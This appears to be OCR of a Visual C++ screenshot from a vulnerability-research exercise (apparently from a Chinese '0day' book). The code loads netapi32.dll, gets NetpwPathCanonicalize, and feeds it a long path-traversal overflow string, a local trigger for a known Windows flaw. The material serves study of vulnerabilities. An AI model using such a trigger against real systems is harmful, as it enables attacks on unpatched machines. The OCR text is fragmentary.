 (F)文件 (E)编辑 (V)查看 (I)插入 (P)工程 组建(B) (T)工具 (W)窗口 (H)帮助
DLL_NAME expP721 Win32 Release
(Globals) (All global members main
#include <windows.h>
#include <stdio.h>
expP721 classes
"C:\Documents and Settings\Administrator\桌面\0day2漏洞挖掘\expP721\Rel...
D,DWORD);
BEFORE: \aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
mixitest
mixitest
确定
HMODULE handle = LoadLibrary(".\\netapi32.dll");
MYPROC Trigger = NULL;
if (NULL == handle)
{
wprintf(L"Fail to load library!\n");
return -1;
}
Trigger = (MYPROC)GetProcAddress(handle, "NetpwPathCanonicalize");
if (NULL == Trigger)
{
FreeLibrary(handle);
wprintf(L"Fail to get api address!\n");
return -1;
ClassV... FileView
Ready
expP721 - Microsoft Visual C++ - [main.cpp]
行 14,列 68 REC COL 覆盖 读取